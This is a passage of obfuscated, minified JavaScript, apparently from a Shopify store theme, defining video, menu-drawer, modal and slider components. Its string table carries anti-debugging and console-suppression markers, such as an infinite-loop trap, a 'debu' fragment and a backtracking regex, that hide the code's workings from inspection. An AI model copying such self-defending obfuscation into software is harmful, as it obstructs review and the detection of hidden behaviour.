_0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return 